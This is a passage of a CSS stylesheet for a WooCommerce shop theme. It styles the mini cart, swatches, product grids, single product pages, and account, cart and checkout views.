  font-size: .55em;
  font-weight: var(--clb-text-semi-bold);
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 0.6rem;
}

.cart-mini {
  position: absolute;
  text-align: left;
  line-height: var(--clb-text-line-heigth-small);
  z-index: 101;
  width: 26.5rem;
  background-color: var(--clb-color-white);
  right: calc(var(--clb-spacer-2) * (-1));
  top: calc(var(--clb-circle) + var(--clb-spacer-3));
  box-shadow: 0 20px 32px -8px color-mix(in srgb, var(--clb-color-black) 15%, transparent), 0 0 1px color-mix(in srgb, var(--clb-color-black) 5%, transparent);
  opacity: 0;
  visibility: hidden;
  transform-origin: 50% -50px;
  transform: perspective(400px) rotateX(-10deg);
  transition: all var(--clb-transition-function) var(--clb-transition-duration);
  border-radius: var(--clb-border-radius-large);
}

.cart-mini .headline {
  position: relative;
  padding: calc(var(--clb-spacer) * 0.85) var(--clb-spacer);
  display: flex;
  align-items: center;
  justify-content: space-between;
}

.cart-mini .headline .icon-button {
  position: absolute;
  top: var(--clb-spacer);
  right: var(--clb-spacer);
  transform: translate(25%, -25%);
}

.cart-mini .widget_shopping_cart_content {
  padding-left: var(--clb-spacer);
  padding-right: var(--clb-spacer);
  padding-bottom: var(--clb-spacer);
}

.cart-mini.visible {
  transform: none;
  visibility: visible;
  opacity: 1;
}

.widget_shopping_cart_content {
  width: 100%;
}

.widget_shopping_cart_content .woocommerce-mini-cart {
  max-height: 16.25rem;
  overflow-x: hidden;
  overflow-y: auto;
}

.widget_shopping_cart_content .total {
  border-top: var(--clb-border-width) var(--clb-border-style-solid) var(--clb-border-color);
  padding: var(--clb-spacer-3) 0;
  margin: var(--clb-spacer-3) 0 0 0;
  font-size: var(--clb-font-size-small);
  display: flex;
  justify-content: space-between;
}

.widget_shopping_cart_content .total strong {
  font-weight: var(--clb-text-medium);
}

.widget_shopping_cart_content .buttons {
  margin: 0;
  text-transform: capitalize;
}

.widget_shopping_cart_content .buttons + .buttons {
  margin-top: var(--clb-spacer-1);
}

.widget_shopping_cart_content .buttons a.button {
  width: 100%;
}

.widget_shopping_cart_content .buttons a.button:first-child {
  margin-bottom: var(--clb-spacer-1);
  background-color: var(--clb-fill-color);
}

.blockOverlay {
  background: color-mix(in srgb, var(--clb-color-danger) 20%, transparent) !important;
  border-radius: var(--clb-border-radius);
}

/* Custom Attributes
--------------------------------------------- */

.cfvsw-swatches-container {
  width: 100%;
  margin-top: var(--clb-spacer-1);
}

.cfvsw-swatches-container .cfvsw-swatches-option {
  background-color: transparent;
}

.cfvsw-swatches-container .cfvsw-swatches-option:not(.cfvsw-label-option) {
  border-radius: 50% !important;
  padding: 2px;
}

.cfvsw-swatches-container .cfvsw-swatches-option:not(.cfvsw-label-option).cfvsw-swatches-blur::before,
.cfvsw-swatches-container .cfvsw-swatches-option:not(.cfvsw-label-option).cfvsw-swatches-blur-cross::before {
  color: var(--clb-color-black-light);
  border-radius: 50%;
}

.cfvsw-swatches-container .cfvsw-swatches-option.cfvsw-label-option {
  min-height: var(--clb-button-height-small);
  min-width: var(--clb-button-height-small);
  border: var(--clb-border-width) var(--clb-border-style-solid) color-mix(in srgb, var(--clb-color-neutral) 32%, transparent);
  font-size: var(--clb-font-size-caption);
  border-radius: var(--clb-border-radius) !important;
}

.cfvsw-swatches-container .cfvsw-swatches-option.cfvsw-label-option:not(.cfvsw-swatches-blur):not(.cfvsw-swatches-blur-cross):hover {
  border-color: var(--clb-color-grey);
}

.cfvsw-swatches-container .cfvsw-swatches-option.cfvsw-swatches-blur,
.cfvsw-swatches-container .cfvsw-swatches-option.cfvsw-swatches-blur-cross {
  opacity: 0.75;
  cursor: not-allowed;
}

.cfvsw-swatches-container .cfvsw-swatches-option.cfvsw-swatches-blur::before,
.cfvsw-swatches-container .cfvsw-swatches-option.cfvsw-swatches-blur-cross::before {
  color: var(--clb-color-black-light);
  border-radius: var(--clb-border-radius);
}

.cfvsw-swatches-container .cfvsw-swatches-option.cfvsw-selected-swatch {
  outline: var(--clb-border-width) var(--clb-border-style-solid) var(--clb-color-grey);
}

.cfvsw-shop-variations:not(.-unstyle) td,
.cfvsw-shop-variations:not(.-unstyle) th {
  border: none;
  text-align: inherit;
  padding: 0;
  vertical-align: top;
}

.cfvsw-tooltip {
  border-radius: var(--clb-border-radius);
}

.cfvsw-tooltip-label {
  font-size: 1.1em !important;
}

/* Filters
--------------------------------------------- */

.filters {
  padding: var(--clb-spacer-5) 0;
}

.filters .ordering-filters .woocommerce-ordering {
  margin-bottom: 0;
}

.filters .ordering-filters .woocommerce-ordering select {
  max-width: 9.25rem;
  border-radius: var(--clb-button-border-radius);
}

.filters-panel .sidebar-widgets {
  gap: var(--clb-spacer-2);
}

.filters-panel .sidebar-widgets > .widget {
  margin: 0;
  padding: 0;
  list-style: none;
}

.filters-panel .sidebar-widgets > .widget > li::before {
  content: "";
  display: none;
}

.filters-panel .sidebar-widgets > .widget:not(:last-child) {
  border-bottom: var(--clb-border-width) var(--clb-border-style-solid) var(--clb-border-color);
  padding-bottom: var(--clb-spacer-4);
}

.ordering-filters-holder a.button.-flat {
  background-color: color-mix(in srgb, var(--clb-color-neutral) 10%, transparent);
}

.is-mobile-menu .woocommerce-result-count {
  display: none;
}

.with-breadcrumbs .filters {
  padding: 0 0 var(--clb-spacer-5);
}

/* Product Quickview
--------------------------------------------- */

.clb-popup-product {
  overflow-y: auto;
}

.clb-popup-product .woo-product {
  background-color: var(--clb-color-white);
  overflow-y: auto;
  overflow-x: hidden;
  height: 100%;
  padding: 0;
  border-radius: var(--clb-border-radius-large);
}

.clb-popup-product .woo-product .image-wrap > img {
  min-width: 100%;
}

.clb-popup-product .woo-product .product-thumbs {
  position: sticky;
  margin: var(--clb-spacer-3);
}

.clb-popup-product .woo-product-details-inner {
  padding: var(--clb-spacer) var(--clb-spacer) var(--clb-spacer) 0;
}

.clb-popup-product .woo-product + .popup-subscribe {
  display: none;
}

/* Product review
--------------------------------------------- */

.woocommerce .stars,
.woocommerce .star-rating {
  height: var(--clb-spacer-3);
  line-height: var(--clb-spacer-3);
}

.woocommerce .star-rating {
  overflow: hidden;
  position: relative;
  width: calc(5em + 0.15em);
  font-style: normal;
  color: color-mix(in srgb, var(--clb-color-neutral) 60%, transparent);
}

.woocommerce .star-rating::before,
.woocommerce .star-rating span::before {
  content: "★★★★★";
  line-height: var(--clb-spacer-3);
  font-size: 1em;
  top: 0;
  left: 0;
  position: absolute;
}

.woocommerce .star-rating span {
  overflow: hidden;
  float: left;
  top: 0;
  left: 0;
  position: absolute;
  padding-top: 1em;
}

.woocommerce .star-rating span::before {
  color: var(--clb-color-black-light);
}

.woocommerce .stars a {
  position: relative;
  height: var(--clb-spacer-3);
  line-height: var(--clb-spacer-3);
  width: var(--clb-spacer-2);
  font-size: var(--clb-spacer-3);
  text-indent: -999em;
  display: inline-block;
}

.woocommerce .stars a::before {
  content: "★";
  display: block;
  background: transparent;
  position: absolute;
  top: 0;
  left: 0;
  width: 1em;
  height: 1em;
  line-height: 1;
  text-indent: 0;
  color: color-mix(in srgb, var(--clb-color-neutral) 60%, transparent);
}

.woocommerce .stars:hover a:hover ~ a::before,
.woocommerce .stars.selected a.active ~ a::before,
.woocommerce .stars.selected:hover span a:hover ~ a::before {
  content: "★";
  color: color-mix(in srgb, var(--clb-color-neutral) 60%, transparent);
}

.woocommerce .stars:hover a::before,
.woocommerce .stars.selected a::before,
.woocommerce .stars.selected:hover span a::before {
  content: "★";
  opacity: 1;
  color: var(--clb-color-black-light);
}

/* Sticky Product
--------------------------------------------- */

.sticky-product {
  background-color: var(--clb-color-white);
  position: fixed;
  padding: var(--clb-spacer-3);
  right: var(--clb-spacer);
  bottom: var(--clb-spacer);
  display: flex;
  justify-content: space-between;
  align-items: center;
  border-radius: var(--clb-border-radius);
  box-shadow: 0px 5px 10px 0px color-mix(in srgb, var(--clb-color-neutral) 8%, transparent);
}

.sticky-product.-faded {
  z-index: 11;
}

.sticky-product.visible {
  transform: none;
  opacity: 1;
}

.sticky-product .thumbnail {
  border-radius: 50%;
  object-fit: cover;
  width: var(--clb-circle-large);
  min-width: var(--clb-circle-large);
  height: var(--clb-circle-large);
}

.sticky-product-details {
  padding: 0 var(--clb-spacer-3);
  position: relative;
  max-width: 11rem;
}

.sticky-product-details .category-holder {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}

.sticky-product-action {
  gap: var(--clb-gap-small);
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  align-items: flex-end;
}

.sticky-product-action .price {
  display: inline-flex;
  vertical-align: middle;
  align-items: center;
}

/* Layout
--------------------------------------------- */

.woocommerce.search .result {
  display: none;
}

/* Grid
--------------------------------------------- */

.woo-products:not(.masonry) {
  display: grid;
  grid-gap: var(--clb-grid-gutter-2x) var(--clb-grid-gutter-2x);
}

.woo-products.masonry {
  margin: 0 var(--clb-grid-gutter-negative);
}

.woo-products.masonry::after {
  content: "";
  display: table;
  clear: both;
}

.woo-products.masonry .product {
  float: left;
  width: 100%;
  padding: 0 var(--clb-grid-gutter) var(--clb-grid-gutter-2x) var(--clb-grid-gutter);
}

/* Products
--------------------------------------------- */

.woo-products .woo-price {
  display: grid;
  margin-top: var(--clb-spacer-05);
}

.woo-products .woo-price:not(.-with-rating) .star-rating {
  display: none;
}

.woo-products .star-rating {
  min-height: var(--clb-spacer-3);
  margin-bottom: var(--clb-spacer-05);
}

.woo-products .star-rating::before,
.woo-products .star-rating span::before {
  font-size: var(--clb-font-size-small);
}

.woo-products .woo-product-name {
  font-size: var(--clb-wc-product-title);
  line-height: var(--clb-wc-product-title-line-height);
}

.woo-products .cfvsw-swatches-container {
  border-top: var(--clb-border-width) var(--clb-border-style-solid) var(--clb-border-color);
  padding-top: var(--clb-spacer-2);
  padding-bottom: 2px;
}

.woo-products .cfvsw-swatches-container .cfvsw-swatches-option {
  min-height: var(--clb-spacer-6) !important;
  min-width: var(--clb-spacer-6) !important;
}

.woo-products .card:has(.cfvsw-swatches-container:hover) .image-holder .clb-slider-stage {
  transform: none !important;
}

.woo-products .card:has(.cfvsw-swatches-container:hover) .image-holder .clb-slider-stage > img:not(:first-child) {
  visibility: hidden;
}

.woo-products .card.-img-transition:has(.cfvsw-swatches-container:hover) .image-holder img:not(:first-child) {
  opacity: 0;
}

.woo-products .tag {
  top: var(--clb-spacer);
  left: var(--clb-spacer);
  transform: none;
  opacity: 1;
  transition: all var(--clb-transition-function) var(--clb-transition-duration);
}

.woo-products .tag + .tag {
  margin-top: 2rem;
}

.woo-products .button-quickview {
  top: var(--clb-spacer);
  left: var(--clb-spacer);
  transition: all var(--clb-transition-function) var(--clb-transition-duration);
}

.woo-products .tag,
.woo-products .button-quickview,
.woo-products .button-favorites,
.woo-products .product-item-buttons {
  position: absolute;
  z-index: 3;
}

.woo-products .icon-button {
  color: var(--clb-body-light-mode-color);
}

.woo-products .product-item.-center .cfvsw-swatches-container {
  justify-content: center;
}

.woo-products .product-item.-center .woo-price {
  justify-items: center;
}

.woo-products .product-item.-right .cfvsw-swatches-container {
  justify-content: center;
}

.woo-products .product-item.-right .woo-price {
  justify-items: end;
}

.woo-products .product-item-thumbnail {
  overflow: hidden;
  position: relative;
}

.woo-products .product-item-thumbnail .image-holder > a {
  position: absolute;
  z-index: 2;
  top: 0;
  left: 0;
  width: 100%;
  display: block;
  height: 100%;
}

.woo-products .product-item-thumbnail .image-holder img.active:not(.cloned) {
  z-index: 1;
}

.woo-products .product-item-thumbnail .image-holder::after {
  z-index: 1;
}

.woo-products .product-item-buttons {
  width: 100%;
  bottom: 0;
  padding: var(--clb-spacer);
  gap: var(--clb-gap);
  display: flex;
}

.woo-products .product-item .clb-slider-nav-btn {
  padding: var(--clb-spacer);
  transform: translateY(-6%);
  opacity: 0;
  transition: all var(--clb-transition-function) var(--clb-transition-duration);
}

.woo-products .product-item .clb-slider .clb-slider-item.active img {
  z-index: 1;
}

.woo-products .product-item:hover .tag {
  transform: translateY(6%);
  opacity: 0;
  transition: all var(--clb-transition-function) var(--clb-transition-duration);
}

.woo-products .product-item.-type1 .button-group {
  width: 100%;
}

.woo-products .product-item.-type1 .button-group .button,
.woo-products .product-item.-type1 .button-group .added_to_cart,
.woo-products .product-item.-type1 .button-group .yith-wcwl-add-to-wishlist-button--themed-button {
  padding: 0 var(--clb-spacer-2);
  font-size: var(--clb-font-size-small);
  min-height: var(--clb-button-height-small);
}

.woo-products .product-item.-type1 .button-group .button,
.woo-products .product-item.-type1 .button-group .added_to_cart,
.woo-products .product-item.-type1 .button-group .yith-wcwl-add-to-wishlist-button--themed-button,
.woo-products .product-item.-type1 .button-group .yith-wcwl-add-to-wishlist-button-anchor-wrapper {
  width: 100%;
}

.woo-products .product-item.-type1 .button-group .added_to_cart {
  margin-top: var(--clb-spacer-2);
}

.woo-products .product-item.-type1 .clb-slider-nav-btn {
  top: 0;
  bottom: auto;
  min-width: initial;
  flex-direction: column;
}

.woo-products .product-item.-type1 .clb-slider-nav-btn .prev-btn,
.woo-products .product-item.-type1 .clb-slider-nav-btn .next-btn {
  transform: rotate(90deg);
}

.woo-products .product-item.-type2 .clb-slider-nav-btn {
  padding: unset;
  width: 100%;
  bottom: 50%;
  opacity: 0;
  transform: translateY(50%);
  transition: all var(--clb-transition-function) var(--clb-transition-duration);
}

.woo-products .product-item.-type2 .clb-slider-nav-btn .icon-button {
  position: absolute;
  transform: translateY(-50%);
}

.woo-products .product-item.-type2 .clb-slider-nav-btn .icon-button.prev-btn {
  left: var(--clb-spacer);
}

.woo-products .product-item.-type2 .clb-slider-nav-btn .icon-button.next-btn {
  right: var(--clb-spacer);
}

.woo-products .product-item.-type2 .button-group,
.woo-products .product-item.-type2 .price {
  transition: all var(--clb-transition-function) var(--clb-transition-duration);
}

.woo-products .product-item.-type2 .woo-price {
  position: relative;
}

.woo-products .product-item.-type2 .woo-price.-with-rating + .button-group {
  top: calc(var(--clb-spacer-3) + 2px);
}

.woo-products .product-item.-type2 .woo-price.-with-rating .button-group:has(+ .star-rating) {
  top: calc(var(--clb-spacer-3) + 2px);
}

.woo-products .product-item.-type2 .button-group {
  opacity: 0;
  top: -2px;
  width: 100%;
  position: absolute;
  max-height: var(--clb-spacer-6);
  transform: translate(0, 75%);
}

.woo-products .product-item.-type2 .button-group .button {
  font-size: var(--clb-font-size-large);
  min-height: var(--clb-spacer-6);
}

.woo-products .product-item.-type2 .button-group .button,
.woo-products .product-item.-type2 .button-group .button:hover,
.woo-products .product-item.-type2 .button-group .button:active,
.woo-products .product-item.-type2 .button-group .button:focus {
  background-color: unset;
  box-shadow: unset;
}

.woo-products .product-item.-type2 .added_to_cart {
  margin-left: var(--clb-spacer-2);
  font-size: 1em;
  min-height: unset;
  padding: 0;
  background: transparent;
}

.woo-products .product-item.-type2 .added_to_cart:not(.-outlined):not(.-flat):not(.-text):not(.-primary) {
  color: inherit;
}

.woo-products .product-item.-type2 .added_to_cart:not(.-outlined):not(.-flat):not(.-text):not(.-primary):hover,
.woo-products .product-item.-type2 .added_to_cart:not(.-outlined):not(.-flat):not(.-text):not(.-primary):active,
.woo-products .product-item.-type2 .added_to_cart:not(.-outlined):not(.-flat):not(.-text):not(.-primary):focus {
  color: var(--clb-color-primary);
  background: transparent;
  box-shadow: none;
}

.woo-products .product-item.-type2 .button-quickview + .button-favorites {
  margin-top: var(--clb-circle);
}

.woo-products .product-item.-type2 .button-favorites {
  top: var(--clb-spacer);
  left: var(--clb-spacer);
  border-radius: 50%;
}

.woo-products .product-item.-type2 .button-favorites .icon-button.active {
  cursor: var(--clb-cursor-default);
}

.woo-products .product-item.-type2 .button-favorites .icon-button.active svg:not(.-hidden) {
  display: none;
}

.woo-products .product-item.-type2 .button-favorites .icon-button.active svg.-hidden {
  display: block;
}

.woo-products .product-item.-type2 .button-favorites .blockUI.blockOverlay {
  background: transparent !important;
}

.woo-products .product-item.-type2 .button-favorites > div {
  display: none;
}

.woo-products .product-item.-type2:hover .button-favorites {
  transform: none;
  opacity: 1;
}

.woo-products .product-item.-type2:hover .clb-slider-nav-btn {
  opacity: 1;
  transform: translateY(50%);
}

.woo-products .product-item.-type2:hover .price {
  opacity: 0;
  transform: translate(0, -75%);
}

.woo-products .product-item.-type2:hover .woo-price:has(> .price) .button-group {
  opacity: 1;
  transform: none;
}

.woo-products + .pagination {
  margin-top: var(--clb-spacer);
}

/* Single Product
--------------------------------------------- */

.woo-product-image .share-bar,
.woo-product-image .btn-lightbox {
  position: absolute;
  top: var(--clb-spacer);
}

.woo-product-image .btn-lightbox {
  color: var(--clb-body-light-mode-color);
}

.woo-product-image-slider {
  width: 100%;
  position: relative;
  overflow: hidden;
  height: auto;
}

.woo-product-image-slider .woocommerce-product-gallery {
  display: grid;
  grid-gap: var(--clb-spacer-1);
  grid-template-columns: repeat(1, minmax(0, 1fr));
}

.woo-product-image-slider .woocommerce-product-gallery__image {
  overflow: hidden;
}

.woo-product-image-slider .gimg {
  min-width: 100%;
  opacity: 0;
  transition: opacity var(--clb-transition-function) var(--clb-transition-duration);
}

.woo-product-image .product-thumbs .product-thumb > img {
  object-fit: cover;
  width: var(--clb-wc-product-thumbnail);
  min-width: var(--clb-wc-product-thumbnail);
  height: var(--clb-wc-product-thumbnail);
}

.woo-product-image.-with-featured-video .woocommerce-product-gallery__image:nth-child(2),
.woo-product-image.-with-featured-video .woocommerce-product-gallery__image--placeholder:nth-child(2) {
  display: none;
}

.woo-product-image.-with-featured-video .product-thumbs .product-thumb::before {
  content: "";
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  position: absolute;
  display: block;
}

.woo-product-image.-with-featured-video .product-thumbs .product-thumb > iframe {
  max-width: var(--clb-wc-product-thumbnail);
  max-height: var(--clb-wc-product-thumbnail);
  display: inline-block;
  vertical-align: top;
}

.woo-product-image.-with-featured-video .product-thumbs .product-thumb:nth-child(2) {
  display: none;
}

.woo-product-details {
  z-index: 1;
}

.woo-product-details-title {
  margin: var(--clb-spacer-2) 0 0;
  font-size: clamp(var(--clb-titles-h3-font-size-min), calc(2.205vw + 0.25rem), var(--clb-titles-h3-font-size));
  letter-spacing: var(--clb-titles-h3-letter-spacing);
  line-height: var(--clb-titles-h3-line-height);
}

.woo-product-details-title + .categories {
  font-size: var(--clb-font-size-small);
}

.woo-product-details .price {
  margin: var(--clb-spacer-1) 0 var(--clb-spacer-05);
}

.woo-product-details .price > span:nth-child(1) {
  margin-right: var(--clb-spacer-05);
}

.woo-product-details .price > span:nth-child(2) {
  margin-left: var(--clb-spacer-05);
}

.woo-product-details .price .amount {
  font-size: 1.1em;
}

.woo-product-details .price del .amount {
  font-size: 0.98em;
}

.woo-product-details .woocommerce-product-rating {
  margin-top: var(--clb-gap-large);
  padding: var(--clb-spacer-2) var(--clb-gap-large);
  font-size: var(--clb-font-size-small);
  border: var(--clb-border-width) var(--clb-border-style-solid) var(--clb-border-color);
  border-radius: var(--clb-border-radius);
}

.woo-product-details .woocommerce-product-rating .holder {
  gap: var(--clb-gap-small);
  align-items: center;
}

.woo-product-details .woocommerce-product-rating .average {
  gap: 0.2rem;
  display: inline-flex;
  vertical-align: middle;
  align-items: center;
  align-items: center;
}

.woo-product-details .woocommerce-product-rating .average::after {
  content: '•';
  display: inline-block;
  vertical-align: middle;
  font-size: .8em;
  margin-top: -2px;
  color: var(--clb-color-primary);
  color: currentColor;
}

.woo-product-details .woocommerce-product-rating .woo-review-link {
  font-weight: var(--clb-text-medium);
}

.woo-product-details .product_meta {
  margin-top: var(--clb-gap-large);
  font-size: var(--clb-font-size-extra-small);
}

.woo-product-details .product_meta > span {
  font-weight: var(--clb-text-semi-bold);
}

.woo-product-details .product_meta > span:not(:last-child)::after {
  content: '•';
  display: inline-block;
  vertical-align: middle;
  font-size: .8em;
  margin-top: -2px;
  color: var(--clb-color-primary);
  margin-left: var(--clb-spacer-05);
  font-size: 0.65em;
  color: currentColor;
}

.woo-product-details .product_meta > span > span,
.woo-product-details .product_meta > span > a {
  font-weight: var(--clb-body-font-weight);
}

.woo-product-details .product_meta > span > a:not(:hover) {
  color: inherit;
}

.woo-product-details .woocommerce-product-details__short-description ul,
.woo-product-details .woocommerce-product-details__short-description ol {
  padding-left: 0.9rem;
}

.woo-product-details .variations {
  flex-wrap: wrap;
  gap: var(--clb-gap-large);
  border-top: var(--clb-border-width) var(--clb-border-style-solid) var(--clb-border-color);
  padding: var(--clb-gap-large) 0;
  display: flex;
  justify-content: flex-start;
}

.woo-product-details .variations .label + * {
  margin-top: var(--clb-spacer-1);
}

.woo-product-details .variations.-vertical {
  gap: var(--clb-gap-large);
  flex-direction: column;
}

.woo-product-details .variations .cfvsw-swatches-container .cfvsw-swatches-option {
  min-height: var(--clb-button-height-small) !important;
  min-width: var(--clb-button-height-small) !important;
}

.woo-product-details .variations .reset_variations {
  gap: 0;
  padding: 0 0.8em;
}

.woo-product-details .variations .reset_variations i {
  font-size: var(--clb-font-size-small);
}

.woo-product-details .variations select {
  width: auto;
}

.woo-product-details form + .yith-wcwl-add-to-wishlist {
  display: none;
}

.woo-product-details .yith-wcwl-wishlistaddedbrowse {
  display: inline-flex;
  vertical-align: middle;
  align-items: center;
}

.woo-product-details .single_variation_wrap {
  display: grid;
  row-gap: var(--clb-gap-large);
}

.woo-product-details .single_variation_wrap .single_variation {
  font-size: var(--clb-font-size-small);
  display: flex;
  flex-direction: column;
}

.woo-product-details .single_variation_wrap .single_variation .woocommerce-variation-availability {
  display: none;
}

.woo-product-details .single_variation_wrap .single_variation p,
.woo-product-details .single_variation_wrap .single_variation .price {
  margin: 0;
}

.woo-product-details .single_variation_wrap .variations_button,
.woo-product-details .woo-button-group {
  padding-top: var(--clb-gap-large);
  gap: var(--clb-gap);
  border-top: var(--clb-border-width) var(--clb-border-style-solid) var(--clb-border-color);
  flex-wrap: wrap;
  display: flex;
}

.woo-product-details .single_variation_wrap .variations_button.-limited .quantity,
.woo-product-details .woo-button-group.-limited .quantity {
  display: none;
}

.woo-product-details .single_variation_wrap .variations_button .quantity,
.woo-product-details .woo-button-group .quantity {
  width: 6rem;
  min-width: 6rem;
}

.woo-product-details .single_variation_wrap .variations_button .quantity input[type=number],
.woo-product-details .single_variation_wrap .variations_button .quantity input[type=text],
.woo-product-details .woo-button-group .quantity input[type=number],
.woo-product-details .woo-button-group .quantity input[type=text] {
  min-height: var(--clb-button-height);
}

.woo-product-details .single_variation_wrap .variations_button .quantity-button.button,
.woo-product-details .woo-button-group .quantity-button.button {
  width: var(--clb-button-height);
  height: var(--clb-button-height);
}

.woo-product-details .woo-button-group {
  margin-top: var(--clb-gap-large);
}

.woo-product-details .woo_c-cart-form + .yith-add-to-wishlist-button-block,
.woo-product-details .woo-button-group + .yith-add-to-wishlist-button-block {
  display: none;
}

.woo-product-details .out_of_stock {
  margin: var(--clb-spacer-5) 0px;
}

.woo-product-details .woocommerce-grouped-product-list {
  margin-bottom: var(--clb-spacer-3);
}

.woo-product-details .woocommerce-grouped-product-list td {
  padding-top: var(--clb-spacer-3);
  padding-bottom: var(--clb-spacer-3);
  vertical-align: middle;
}

.woo-product-details .woocommerce-grouped-product-list td > label {
  font-family: var(--clb-titles-font-family);
  font-size: var(--clb-titles-h6-font-size);
  letter-spacing: var(--clb-titles-h6-letter-spacing);
  line-height: var(--clb-titles-h6-line-height);
}

.woo-product-details .woocommerce-grouped-product-list-item__label a {
  font-size: var(--clb-spacer-3);
  font-weight: var(--clb-text-semi-bold);
  font-size: var(--clb-titles-h6-font-size);
  letter-spacing: var(--clb-titles-h6-letter-spacing);
  line-height: var(--clb-titles-h6-line-height);
}

.type1 .woo-product-image,
.type2 .woo-product-image,
.type5 .woo-product-image,
.type6 .woo-product-image,
.clb-popup-product .woo-product-image {
  display: flex;
  justify-content: flex-end;
  align-items: flex-start;
}

.type1 .woo-product-image .product-thumbs,
.type2 .woo-product-image .product-thumbs,
.type5 .woo-product-image .product-thumbs,
.type6 .woo-product-image .product-thumbs,
.clb-popup-product .woo-product-image .product-thumbs {
  width: var(--clb-wc-product-thumbnail);
  min-width: var(--clb-wc-product-thumbnail);
  display: grid;
  grid-gap: var(--clb-spacer-3);
}

.type1 .woo-product-image .product-thumbs .product-thumb,
.type2 .woo-product-image .product-thumbs .product-thumb,
.type5 .woo-product-image .product-thumbs .product-thumb,
.type6 .woo-product-image .product-thumbs .product-thumb,
.clb-popup-product .woo-product-image .product-thumbs .product-thumb {
  cursor: var(--clb-cursor-pointer);
  position: relative;
  transition: all var(--clb-transition-function) var(--clb-transition-duration);
}

.type1 .woo-product-image .product-thumbs .product-thumb:not(.active):active,
.type1 .woo-product-image .product-thumbs .product-thumb:not(.active):hover,
.type2 .woo-product-image .product-thumbs .product-thumb:not(.active):active,
.type2 .woo-product-image .product-thumbs .product-thumb:not(.active):hover,
.type5 .woo-product-image .product-thumbs .product-thumb:not(.active):active,
.type5 .woo-product-image .product-thumbs .product-thumb:not(.active):hover,
.type6 .woo-product-image .product-thumbs .product-thumb:not(.active):active,
.type6 .woo-product-image .product-thumbs .product-thumb:not(.active):hover,
.clb-popup-product .woo-product-image .product-thumbs .product-thumb:not(.active):active,
.clb-popup-product .woo-product-image .product-thumbs .product-thumb:not(.active):hover {
  opacity: 0.75;
}

.type1 .woo-product-image .product-thumbs .product-thumb.active::before,
.type2 .woo-product-image .product-thumbs .product-thumb.active::before,
.type5 .woo-product-image .product-thumbs .product-thumb.active::before,
.type6 .woo-product-image .product-thumbs .product-thumb.active::before,
.clb-popup-product .woo-product-image .product-thumbs .product-thumb.active::before {
  content: "";
  position: absolute;
  z-index: 1;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  box-shadow: 0 0 0 2px var(--clb-color-neutral) inset;
}

.type1 .woo-product-image .product-thumbs,
.type5 .woo-product-image .product-thumbs,
.clb-popup-product .woo-product-image .product-thumbs {
  margin-right: var(--clb-spacer-3);
}

.type2 .woo-product-image,
.type6 .woo-product-image,
.type8 .woo-product-image {
  flex-direction: row-reverse;
}

.type2 .woo-product-image .product-thumbs,
.type6 .woo-product-image .product-thumbs,
.type8 .woo-product-image .product-thumbs {
  margin-left: var(--clb-grid-gutter);
}

.single-product-tabs {
  margin-top: var(--clb-grid-gutter-3x);
  position: relative;
}

.single-product-tabs::before {
  content: "";
  position: absolute;
  display: block;
  top: var(--clb-button-height-large);
  bottom: 0;
  left: 0;
  right: 0;
  background-color: var(--clb-fill-color);
}

.single-product-tabs .tabs .tabs-nav-link {
  min-height: var(--clb-button-height-large);
}

.single-product-tabs .tabs .tabs-content {
  margin: 0;
  padding: var(--clb-grid-gutter-3x) 0 var(--clb-grid-gutter-4x);
}

.single-product-tabs .shop_attributes p {
  margin: 0;
}

.single-product:not(.with-spacer):not(.type3):not(.type4).with-header-1 .woo-product,
.single-product:not(.with-spacer):not(.type3):not(.type4).with-header-3 .woo-product,
.single-product:not(.with-spacer):not(.type3):not(.type4).with-header-4 .woo-product {
  padding-top: var(--clb-header-height);
}

.single-product:not(.with-spacer):not(.type3):not(.type4).with-header-2 .woo-product {
  padding-top: var(--clb-header-height-2);
}

/* Signin / Signup
--------------------------------------------- */

.woocommerce-form-login .woocommerce-form-login__rememberme {
  margin-bottom: var(--clb-spacer-3);
}

/* My Account
--------------------------------------------- */

.woocommerce-account.logged-in .woo-sidebar {
  margin-left: 0;
}

.woocommerce-account.logged-in .woocommerce-MyAccount-content a {
  font-weight: var(--clb-text-semi-bold);
}

.woocommerce-account.logged-in .woocommerce-orders-table .order-number,
.woocommerce-account.logged-in .woocommerce-orders-table .amount,
.woocommerce-account.logged-in .woocommerce-orders-table time {
  font-size: var(--clb-font-size-small);
}

.woocommerce-account.logged-in .woocommerce-orders-table tr td:last-child {
  text-align: right;
}

.woocommerce-account.logged-in .woocommerce-Address .button {
  margin: 0 0 var(--clb-spacer-1) 0;
}

.woocommerce-account .g-recaptcha + br {
  display: none;
}

.woocommerce-account .woocommerce-privacy-policy-text {
  font-size: var(--clb-font-size-small);
}

/* Cart
--------------------------------------------- */

.woo-actions {
  margin-top: var(--clb-spacer);
  display: flex;
  align-items: flex-end;
  justify-content: space-between;
}

.woo-actions .coupon {
  position: relative;
  flex-grow: 1;
  margin-right: var(--clb-grid-gutter);
}

.woo-actions .coupon input[type="text"] {
  border-radius: var(--clb-button-border-radius);
}

.woo-actions .coupon .button {
  position: absolute;
  right: 0;
  bottom: 0;
}

.cart-empty.woocommerce-info {
  display: none;
}

/* Checkout
--------------------------------------------- */

form.woocommerce-checkout.checkout > .vc_row {
  margin: 0 !important;
}

form.woocommerce-checkout.checkout .woocommerce-shipping-fields .woocommerce-form__label-for-checkbox > span {
  letter-spacing: normal;
  font-weight: var(--clb-body-font-weight);
  font-size: var(--clb-spacer-3);
}

form.woocommerce-checkout .woocommerce-form-login {
  margin-bottom: var(--clb-spacer);
}

form.woocommerce-checkout .woocommerce-form-login-toggle {
  margin-bottom: 0.9375rem;
}

.woocommerce-form-coupon-toggle + * {
  margin-top: var(--clb-spacer-3);
}

/* Thank You
--------------------------------------------- */

.woocommerce-order-received .clb-blank {
  display: flex;
  align-items: center;
}

.woocommerce-order-received .clb-blank .icon-button {
  margin-right: var(--clb-grid-gutter);
  background-color: color-mix(in srgb, var(--clb-color-success) 15%, transparent);
  color: var(--clb-color-success);
  border-radius: 100%;
}

.woocommerce-order-received .clb-blank .icon-button svg {
  transform: scale(1.75);
}

.woocommerce-order-received .clb-blank .icon-button.-error {
  background-color: color-mix(in srgb, var(--clb-color-danger) 15%, transparent);
  color: var(--clb-color-danger);
}

.woocommerce-order-received .clb-blank .heading-md {
  margin: 0;
}

.woocommerce-order-received .woocommerce-order-overview {
  font-size: var(--clb-font-size-small);
